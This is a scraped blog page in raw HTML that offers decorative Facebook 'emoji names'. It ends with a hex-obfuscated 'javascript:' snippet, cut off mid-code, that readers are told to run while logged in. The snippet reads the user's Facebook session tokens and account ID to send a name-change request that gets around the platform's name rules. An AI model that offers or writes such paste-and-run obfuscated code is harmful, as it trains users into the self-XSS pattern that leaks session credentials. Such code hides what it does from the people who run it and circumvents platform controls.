\u0026nbsp;★┈╲┈╰━╯┈╱┈★\u0026nbsp; \u0026nbsp;★┈╱╱▔✿▔╲╲┈★\u0026nbsp; \u0026nbsp;★╭╮╯┊✿┊╰╭╮★\u0026nbsp; \u0026nbsp;◆╰━☼⋆━━⋆☼━╯★◆\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\" style=\"background-color: initial; font-size: 18px;\"\u003E𝄖𝄘𝄙 卝┊🆀🅄🅴🄴🅽┊卝 𝄙𝄘𝄖\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E──✿ ╮╽╭✬╮╽╭ ✿── ╭◢▁ ◙◙ ☬ ◙◙ ▁◣╮\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;◢▂▂◢◤░◢◣░◥◣▂▂◣\u0026nbsp; ✰ ♥🅡🅐🅩🅐❁🅚🅘🅝🅖♥ ✩\u0026nbsp; ◥▔▔◥◣░◥◤░◢◤▔▔◤\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;╰◥▔ ◙㐃 ☬ 㐃◙ ▔◤╯ ──✿ ╯╿╰✬╯╿╰ ✿──\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003EXXXXXXXXXX\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E▞▔▚░╮░░░░╭░▞▔▚\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\" style=\"background-color: initial; font-size: 18px;\"\u003E▌░░▚╰╮ ╭╯▞░░ ▐ ▌░◙░▚▘ ▝▞░◙░▐ ▚░░░░▀ ▀░░░░▞ ░▚░░░▜ ▛░░░▞░ ░░▞▞░▚ ▞░▚▚░░ ░▞░░▚▞ ▚▞░░▚░ ░▚░░▞▚ ▞▚░░▞░ ░░▚卝░▚ ▞░卝▞░░\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\" style=\"background-color: initial; font-size: 18px;\"\u003E𝄖𝄘𝄙𝄙␚🩷╮╽╭🩷␚𝄙𝄙𝄘𝄖\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\" style=\"background-color: initial; font-size: 18px;\"\u003E╱╱╱◢┊╲╽╽╱┊◣╲╲ ┊◣┊▉┊◢▲▲◣┊▉┊◢┊ ╲◥◣◥◣ⒹⒺⒶⒹ◢◤◢◤╱ ╲╲◥▄▉███▉▉▄◤╱╱ ╱╱◢▄▉███▉▉▄◣╲╲ ╱◢◤◢◤◥▇▇◤◥◣◥◣╲ ┊◤◢◤╰╲◥◤╱╯◥◣◥┊ ┊┊◤╱╱╰╲╱╯╲╲◥┊┊ 𝄖𝄘𝄙𝄙㐃🩷╯╿╰🩷㐃𝄙𝄙𝄘𝄖\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: large;\"\u003EFacebook Emoji Bubble Names:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EKing___⓫⓻➎___\/ :*\u003Cbr style=\"box-sizing: inherit;\" \/\u003E⓫➎⓫⓫⓫⓫⓫⓫⓫⓫ :*\u003Cbr style=\"box-sizing: inherit;\" \/\u003E❹⓼______〤 _____❽⓾ ;*\u003Cbr style=\"box-sizing: inherit;\" \/\u003E3:) 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E❹⓼______〤 _____❽⓾ ;*\u003Cbr style=\"box-sizing: inherit;\" \/\u003E3:) 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E❹⓼______〤______❽⓾ :*\u003Cbr style=\"box-sizing: inherit;\" \/\u003E3:) 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E⓫➎⓫⓫⓫⓫⓫⓫⓫⓫ ;*\u003Cbr style=\"box-sizing: inherit;\" \/\u003E((((((((❷⓿⓶❸)))))))))\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E◙◙____❷⓿⓶❸____:* :* 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E◙◙____❷⓿⓶❸____:* :* 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E◙◙____❷⓿⓶❸____:* :* 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E◙◙____❷⓿⓶❸____:* :* 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E◙◙____❷⓿⓶❸____:* :* 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E◙◙____❷⓿⓶❸____:* :* 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E◙◙____❷⓿⓶❸____:* :* 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E◙◙____❷⓿⓶❸____:* :* 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E◙◙____❷⓿⓶❸____:* :* 3:)\u003Cbr style=\"box-sizing: inherit;\" \/\u003E◙◙____❷⓿⓶❸____:* :* 3:)\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎‎\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E⓿⓿⓿⓿⓿_____:* :* :* :* :* :* ⓿⓿⓿⓿⓿_____:* :* :* :* :* :* ⓿⓿⓿⓿⓿_____:* :* :* :* :* :* ⓼⓼⓼⓼⓼_____3:) 3:) 3:) 3:) ⓼⓼⓼⓼⓼_____3:) 3:) 3:) 3:) ⓼⓼⓼⓼⓼_____3:) 3:) 3:) 3:) ⓼⓼⓼⓼⓼_____3:) 3:) 3:) 3:) ⓿⓿⓿⓿⓿_____:* :* :* :* :* :* ⓼⓼⓼⓼⓼_____3:) 3:) 3:) 3:) ⓿⓿⓿⓿⓿_____:* :* :* :* :* :* ⓼⓼⓼⓼⓼_____3:) 3:) 3:) 3:)\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"background-color: initial;\"\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) ) ( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003Cbr style=\"box-sizing: inherit;\" \/\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003Cbr style=\"box-sizing: inherit;\" \/\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003Cbr style=\"box-sizing: inherit;\" \/\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003Cbr style=\"box-sizing: inherit;\" \/\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003Cbr style=\"box-sizing: inherit;\" \/\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003Cbr style=\"box-sizing: inherit;\" \/\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003Cbr style=\"box-sizing: inherit;\" \/\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003Cbr style=\"box-sizing: inherit;\" \/\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003Cbr style=\"box-sizing: inherit;\" \/\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003Cbr style=\"box-sizing: inherit;\" \/\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003Cbr style=\"box-sizing: inherit;\" \/\u003E( 3:) ) ;* ⓿ ;* ⓿ ;* ⓿ ( 3:) )\u003C\/p\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EI\u0026nbsp; Hope Guys, This trick will help you to make emoji name facebook account. You can follow us for more wxciting updates\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cp style=\"background: 0px 0px white; border: 0px; box-sizing: inherit; color: #212121; font-family: sans-serif; font-size: 16px; margin: 0px 0px 1.5em; outline: 0px; padding: 0px; text-transform: capitalize; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: inherit; font-weight: 700; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E😍Also Read:👇\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #555555; font-family: \u0026quot;Fira Sans\u0026quot;, Arial, sans-serif; font-size: 15px; margin-bottom: 25px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cul style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #212121; font-family: sans-serif; font-size: 16px; line-height: 1.5; list-style: none; margin: 0px 0px 1.5em 3em; outline: 0px; padding: 0px; text-transform: capitalize; vertical-align: baseline;\"\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-sizing: inherit; line-height: 1.5; list-style: none; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca data-id=\"5033\" data-type=\"post\" href=\"https:\/\/www.jahidtech.com\/2021\/07\/new-50-facebook-stylish-and-cute-bio.html\" rel=\"noreferrer noopener\" style=\"background: 0px 0px; border: 0px; box-sizing: inherit; color: #598cff; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: inherit; font-weight: 700; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EFacebook Vip Bio\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-sizing: inherit; line-height: 1.5; list-style: none; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: inherit; font-weight: 700; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.jahidtech.com\/2020\/07\/facebook-vip-featured-photo-download-9.html\" rel=\"noreferrer noopener\" style=\"background: 0px 0px; border: 0px; box-sizing: inherit; color: #598cff; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003EFacebook Stylish Featured Photos\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-sizing: inherit; line-height: 1.5; list-style: none; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: inherit; font-weight: 700; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca data-id=\"1033\" data-type=\"post\" href=\"https:\/\/www.jahidtech.com\/2023\/04\/facebook-smile-name-symbol-how-to-make.html\" rel=\"noreferrer noopener\" style=\"background: 0px 0px; border: 0px; box-sizing: inherit; color: #598cff; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003EFacebook Stylish Name\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"background: 0px 0px; border: 0px; box-sizing: inherit; line-height: 1.5; list-style: none; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca data-id=\"1357\" data-type=\"post\" href=\"https:\/\/www.jahidtech.com\/2020\/12\/facebook-vip-account-works-2020.html\" rel=\"noreferrer noopener\" style=\"background: 0px 0px; border: 0px; box-sizing: inherit; color: #598cff; outline: 0px; padding: 0px; text-decoration-line: none; transition: color 0.1s ease-in-out 0s, background-color 0.1s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; box-sizing: inherit; font-weight: 700; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EFacebook Vip Work Copy\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #242226; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;segoe ui\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;apple color emoji\u0026quot;, \u0026quot;segoe ui emoji\u0026quot;, \u0026quot;segoe ui symbol\u0026quot;; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cscript crossorigin=\"anonymous\" data-deferred=\"1\" defer=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6529364852599965\" style=\"box-sizing: inherit;\"\u003E\u003Cins class=\"adsbygoogle\" data-ad-layout=\"in-article\" data-ad-format=\"fluid\" data-ad-client=\"ca-pub-6529364852599965\" data-ad-slot=\"1041109841\" data-adsbygoogle-status=\"done\" data-ad-status=\"unfilled\" style=\"box-sizing: inherit; text-decoration-line: none; display: block; text-align: center; height: 0px;\"\u003E\u003C\/ins\u003E\u003C\/script=\"\"\u003E\u003C\/p\u003E\u003Cdiv id=\"aswift_7_host\" tabindex=\"0\" title=\"Advertisement\" aria-label=\"Advertisement\" style=\"box-sizing: inherit; border: none; height: 0px; width: 677px; margin: 0px; padding: 0px; position: relative; visibility: visible; display: inline-block; overflow: hidden; opacity: 0;\"\u003E\u003Ciframe id=\"aswift_7\" name=\"aswift_7\" browsingtopics=\"true\" sandbox=\"allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation\" width=\"677\" height=\"0\" frameborder=\"0\" marginwidth=\"0\" marginheight=\"0\" vspace=\"0\" hspace=\"0\" allowtransparency=\"true\" scrolling=\"no\" allow=\"attribution-reporting\" src=\"https:\/\/googleads.g.doubleclick.net\/pagead\/ads?gdpr=0\u0026amp;client=ca-pub-6529364852599965\u0026amp;output=html\u0026amp;h=170\u0026amp;slotname=1041109841\u0026amp;adk=1252676078\u0026amp;adf=4061587344\u0026amp;pi=t.ma~as.1041109841\u0026amp;w=677\u0026amp;fwrn=4\u0026amp;lmt=1696342154\u0026amp;rafmt=11\u0026amp;format=677x170\u0026amp;url=https%3A%2F%2Ftechnicalbrobd.com%2Ffacebook-emoji-name-javascript%2F\u0026amp;wgl=1\u0026amp;uach=[base64]\u0026amp;dt=1696341918373\u0026amp;bpp=1\u0026amp;bdt=223\u0026amp;idt=188\u0026amp;shv=r20230928\u0026amp;mjsv=m202309210101\u0026amp;ptt=9\u0026amp;saldr=aa\u0026amp;abxe=1\u0026amp;cookie=ID%3Dacd394cf5543ab91-22f1a3a40ce4004a%3AT%3D1695407104%3ART%3D1696342119%3AS%3DALNI_Mbpkv54GxjGlO3-FjDO0JzqCR5hsg\u0026amp;gpic=UID%3D00000c52ffc1edc0%3AT%3D1695407104%3ART%3D1696342119%3AS%3DALNI_MbgqohyPK94xdMnlaric45bIbqOQw\u0026amp;prev_fmts=0x0%2C777x280%2C677x280%2C677x280%2C677x280%2C677x170%2C728x90%2C1005x124%2C677x280\u0026amp;nras=2\u0026amp;correlator=598015809982\u0026amp;frm=20\u0026amp;pv=1\u0026amp;ga_vid=557701281.1695407100\u0026amp;ga_sid=1696341918\u0026amp;ga_hid=1661105844\u0026amp;ga_fc=1\u0026amp;ga_cid=800299934.1696337217\u0026amp;rplot=4\u0026amp;u_tz=360\u0026amp;u_his=3\u0026amp;u_h=864\u0026amp;u_w=1152\u0026amp;u_ah=824\u0026amp;u_aw=1152\u0026amp;u_cd=24\u0026amp;u_sd=1\u0026amp;dmc=8\u0026amp;adx=50\u0026amp;ady=4877\u0026amp;biw=1135\u0026amp;bih=715\u0026amp;scr_x=0\u0026amp;scr_y=2026\u0026amp;eid=44759875%2C44759926%2C31078257%2C21065725%2C31067146%2C31067147%2C31067148%2C31068556\u0026amp;oid=2\u0026amp;psts=AOrYGsnIFTrIpRKjJs_ka6cSRtw38Lg8iyQvMaAQxe4n7GVQ6oz834_yczgBkkAHkJFhA-PeJwq102bpk2olyKa7fiRt%2CAOrYGskNIlaHEdBi4m6Fhj8-KatiqrfFI6ueiXuNAFOuqSDMwRUZIOuq9fDleUifOZ9mSwuTYQWfT69E1SmFotNFBlc%2CAOrYGslbNGKlkb7C5tSjKeGKRsGqkBLaleRlNtQ9mYscac2DSoO54cL1MRb4Pl23bDoK3Pi6Mg3Qw3kpgOzr9JKCCFcm%2CAOrYGslYcjF10wtwa9g6_V7V85xKkCePniO9BMW7pQ4VXvskLMrISpYsOtsPUJyIe49o5fnED-tYA42wXhn4COi7HrYI%2CAOrYGsn3u3-o_zNQ9s0wWoqWje7PlNoe87cpVJIShEaBqO3-r8-izrq5SoUV7RTZRMoxgDvZe8BMAK0iOQYAbWi1oE538Mbc%2CAOrYGslW1NDJCrb8azBQAOHLWwTiHPOuV8lha1Ej8hHd511Oji5580xG8prtxU6l-gmfrn4BBIY0qifwRaJuDVN75dAdLG5zM69utkeKmsgj4E3AkJVhoQ\u0026amp;pvsid=1745773737572920\u0026amp;tmod=986047353\u0026amp;uas=1\u0026amp;nvt=1\u0026amp;ref=https%3A%2F%2Ftechnicalbrobd.com%2F\u0026amp;fc=1920\u0026amp;brdim=0%2C0%2C0%2C0%2C1152%2C0%2C1152%2C824%2C1152%2C715\u0026amp;vis=1\u0026amp;rsz=%7C%7CEebr%7C\u0026amp;abl=CS\u0026amp;pfx=0\u0026amp;fu=128\u0026amp;bc=31\u0026amp;td=1\u0026amp;nt=1\u0026amp;ifi=8\u0026amp;uci=a!8\u0026amp;btvi=7\u0026amp;fsb=1\u0026amp;xpc=9L5EwcFHPy\u0026amp;p=https%3A\/\/technicalbrobd.com\u0026amp;dtd=M\" data-google-container-id=\"a!8\" data-google-query-id=\"CKz3mvyG2oEDFQb-aAodIZoHEg\" data-load-complete=\"true\" style=\"box-sizing: inherit; margin: 0px; padding: 0px; border-width: 0px; border-style: initial; max-width: 100%; left: 0px; position: absolute; top: 0px; width: 677px; height: 0px;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cpre class=\"wp-block-code\" style=\"box-sizing: border-box; margin-top: 0px; margin-bottom: 1.5em; padding: 20px; border: 0px; background: rgba(0, 0, 0, 0.05); font-family: inherit; font-size: 18px; line-height: normal; overflow: auto; max-width: 100%; color: rgb(36, 34, 38);\"\u003E\u003Ccode style=\"box-sizing: inherit; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-stretch: normal; font-size: 15px; line-height: normal; font-family: inherit; display: block; overflow-wrap: break-word; text-wrap: wrap;\"\u003Ejavascript:var fullName = \"\u003Cmark class=\"has-inline-color has-highlight-color\" style=\"box-sizing: inherit;\"\u003ENAME\u003C\/mark\u003E_____\/\/ ;* :\/ 3:) 󱢏\"; var firstName = \"\"; var middleName = \"\"; var lastName = \"\u003Cmark class=\"has-inline-color has-highlight-color\" style=\"box-sizing: inherit;\"\u003ENAME\u003C\/mark\u003E_____\/\/ ;* :\/ 3:) 󱢏\"; var _0x3a81=[\"\\x43\\x6F\\x64\\x65\\x20\\u0111\\u01B0\\u1EE3\\x63\\x20\\x76\\x69\\u1EBF\\x74\\x20\\x62\\u1EDF\\x69\\x20\\x44\\u01B0\\u01A1\\x6E\\x67\\x20\\x54\\x6F\\u1EA3\\x6E\\x20\\x4D\\x4D\\x4F\\x20\\x2D\\x20\\x66\\x62\\x2E\\x63\\x6F\\x6D\\x2F\\x74\\x6F\\x61\\x6E\\x74\\x72\\x75\\x6E\\x67\\x67\\x69\\x61\\x6E\\x6D\\x6D\\x6F\",\"\\x5F\\x5F\\x73\\x70\\x69\\x6E\\x5F\\x72\",\"\\x53\\x69\\x74\\x65\\x44\\x61\\x74\\x61\",\"\\x6A\\x61\\x7A\\x6F\\x65\\x73\\x74\",\"\\x53\\x70\\x72\\x69\\x6E\\x6B\\x6C\\x65\\x43\\x6F\\x6E\\x66\\x69\\x67\",\"\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x44\\x54\\x53\\x47\\x49\\x6E\\x69\\x74\\x69\\x61\\x6C\\x44\\x61\\x74\\x61\",\"\\x41\\x43\\x43\\x4F\\x55\\x4E\\x54\\x5F\\x49\\x44\",\"\\x43\\x75\\x72\\x72\\x65\\x6E\\x74\\x55\\x73\\x65\\x72\\x49\\x6E\\x69\\x74\\x69\\x61\\x6C\\x44\\x61\\x74\\x61\",\"\\x4C\\x53\\x44\",\"\\x73\",\"\\x68\\x73\\x69\",\"\\x64\\x79\\x6E\",\"\\x63\\x73\\x72\",\"\\x66\\x31\\x39\\x61\\x63\\x30\\x32\\x64\\x2D\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x72\\x61\\x6E\\x64\\x6F\\x6D\",\"\\x68\\x74\\x74\\x70\\x73\\x3A\\x2F\\x2F\\x61\\x63\\x63\\x6F\\x75\\x6E\\x74\\x73\\x63\\x65\\x6E\\x74\\x65\\x72\\x2E\\x66\\x61\\x63\\x65\\x62\\x6F\\x6F\\x6B\\x2E\\x63\\x6F\\x6D\\x2F\\x61\\x70\\x69\\x2F\\x67\\x72\\x61\\x70\\x68\\x71\\x6C\\x2F\",\"\\x31\\x61\",\"\\x31\\x39\\x36\\x31\\x39\\x2E\\x48\\x59\\x50\\x3A\\x61\\x63\\x63\\x6F\\x75\\x6E\\x74\\x73\\x5F\\x63\\x65\\x6E\\x74\\x65\\x72\\x5F\\x70\\x6B\\x67\\x2E\\x32\\x2E\\x31\\x2E\\x2E\\x30\\x2E\\x30\",\"\\x45\\x58\\x43\\x45\\x4C\\x4C\\x45\\x4E\\x54\",\"\\x74\\x72\\x75\\x6E\\x6B\",\"\\x52\\x65\\x6C\\x61\\x79\\x4D\\x6F\\x64\\x65\\x72\\x6E\",\"\\x75\\x73\\x65\\x46\\x58\\x49\\x4D\\x55\\x70\\x64\\x61\\x74\\x65\\x4E\\x61\\x6D\\x65\\x4D\\x75\\x74\\x61\\x74\\x69\\x6F\\x6E\",\"\\x64\\x65\\x76\\x69\\x63\\x65\\x5F\\x69\\x64\\x5F\\x66\\x65\\x74\\x63\\x68\\x5F\\x64\\x61\\x74\\x72\",\"\\x46\\x42\\x5F\\x57\\x45\\x42\",\"\\x73\\x74\\x72\\x69\\x6E\\x67\\x69\\x66\\x79\",\"\\x35\\x37\\x36\\x33\\x35\\x31\\x30\\x38\\x35\\x33\\x37\\x36\\x33\\x39\\x36\\x30\",\"\\x26\",\"\\x6A\\x6F\\x69\\x6E\",\"\\x3D\",\"\\x6D\\x61\\x70\",\"\\x6B\\x65\\x79\\x73\",\"\\x65\\x72\\x72\\x6F\\x72\",\"\\x63\\x61\\x74\\x63\\x68\",\"\\x6C\\x6F\\x67\",\"\\x74\\x68\\x65\\x6E\",\"\\x74\\x65\\x78\\x74\",\"\\x50\\x4F\\x53\\x54\",\"\\x61\\x70\\x70\\x6C\\x69\\x63\\x61\\x74\\x69\\x6F\\x6E\\x2F\\x78\\x2D\\x77\\x77\\x77\\x2D\\x66\\x6F\\x72\\x6D\\x2D\\x75\\x72\\x6C\\x65\\x6E\\x63\\x6F\\x64\\x65\\x64\"];alert(_0x3a81[0]);var spinr=require(_0x3a81[2])[_0x3a81[1]];var jazoest=require(_0x3a81[4])[_0x3a81[3]];var fb_dtsg=require(_0x3a81[6])[_0x3a81[5]];var uid=require(_0x3a81[8])[_0x3a81[7]];var lsd=require(_0x3a81[9])[_0x3a81[5]];var s=require(_0x3a81[2])[_0x3a81[10]];var hsi=require(_0x3a81[2])[_0x3a81[11]];var dyn=require(_0x3a81[2])[_0x3a81[12]];var csr=require(_0x3a81[2])[_0x3a81[13]];function generateClientMutationId(){return _0x3a81[14]+ Math[_0x3a81[16]]().toString(36)[_0x3a81[15]](2,9)}var clientMutationId=generateClientMutationId();var url=_0x3a81[17];var requestData={av:uid,__user:uid,__a:1,__req:_0x3a81[18],__hs:_0x3a81[19],dpr:1.5,__ccg:_0x3a81[20],__rev:1008717767,__s:s,__hsi:hsi,__dyn:dyn,__csr:csr,__comet_req:5,fb_dtsg:fb_dtsg,jazoest:jazoest,lsd:lsd,__spin_r:spinr,__spin_b:_0x3a81[21],__spin_t:clientMutationId,fb_api_caller_class:_0x3a81[22],fb_api_req_friendly_name:_0x3a81[23],variables:JSON[_0x3a81[26]]({client_mutation_id:clientMutationId,family_device_id:_0x3a81[24],identity_ids:[uid],full_name:fullName,first_name:firstName,middle_name:middleName,last_name:lastName,interface:_0x3a81[25]}),server_timestamps:true,doc_id:_0x3a81[27]};var data=Object[_0x3a81[32]](requestData)[_0x3a81[31]](function(_0xb28exf){return (encodeURIComponent(_0xb28exf)+ _0x3a81[30]+ 